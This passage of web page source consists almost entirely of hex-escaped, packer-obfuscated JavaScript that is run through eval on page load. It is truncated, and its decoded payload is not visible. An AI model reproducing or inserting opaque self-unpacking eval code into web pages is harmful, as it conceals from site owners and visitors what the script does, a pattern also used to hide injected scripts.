\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x22\x5d\x3b\x31\x51\x28\x31\x47\x28\x31\x77\x2c\x31\x79\x2c\x31\x35\x2c\x31\x7a\x2c\x31\x78\x2c\x31\x59\x29\x7b\x31\x78\x3d\x31\x47\x28\x31\x35\x29\x7b\x31\x45\x28\x31\x35\x3c\x31\x79\x3f\x31\x62\x5b\x34\x5d\x3a\x31\x78\x28\x31\x58\x28\x31\x35\x2f\x31\x79\x29\x29\x29\x2b\x28\x28\x31\x35\x3d\x31\x35\x25\x31\x79\x29\x3e\x31\x57\x3f\x31\x56\x5b\x31\x62\x5b\x35\x5d\x5d\x28\x31\x35\x2b\x31\x55\x29\x3a\x31\x35\x2e\x31\x54\x28\x31\x4c\x29\x29\x7d\x3b\x31\x52\x28\x31\x35\x2d\x2d\x29\x7b\x31\x53\x28\x31\x7a\x5b\x31\x35\x5d\x29\x7b\x31\x77\x3d\x31\x77\x5b\x31\x62\x5b\x38\x5d\x5d\x28\x31\x50\x20\x31\x4f\x28\x31\x62\x5b\x36\x5d\x2b\x31\x78\x28\x31\x35\x29\x2b\x31\x62\x5b\x36\x5d\x2c\x31\x62\x5b\x37\x5d\x29\x2c\x31\x7a\x5b\x31\x35\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x77\x7d\x28\x31\x62\x5b\x30\x5d\x2c\x31\x4e\x2c\x31\x4d\x2c\x31\x62\x5b\x33\x5d\x5b\x31\x62\x5b\x32\x5d\x5d\x28\x31\x62\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x33\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x33\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x36\x34\x7c\x78\x32\x34\x7c\x78\x33\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x30\x7c\x78\x33\x41\x7c\x78\x33\x39\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x34\x35\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x37\x36\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x33\x7c\x78\x34\x34\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x35\x39\x66\x64\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x37\x31\x7c\x78\x34\x42\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x33\x34\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x31\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x35\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x32\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x33\x46\x7c\x78\x35\x46\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x41\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x38\x39\x63\x33\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_wrmbUC);
 //]]>
</script>
<script>
//<![CDATA[
var _nXtr4Y= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x31\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x73\x5c\x5c\x7a\x5c\x5c\x31\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x31\x78\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x73\x5c\x5c\x54\x5c\x5c\x31\x48\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x31\x49\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x44\x5c\x5c\x31\x44\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x49\x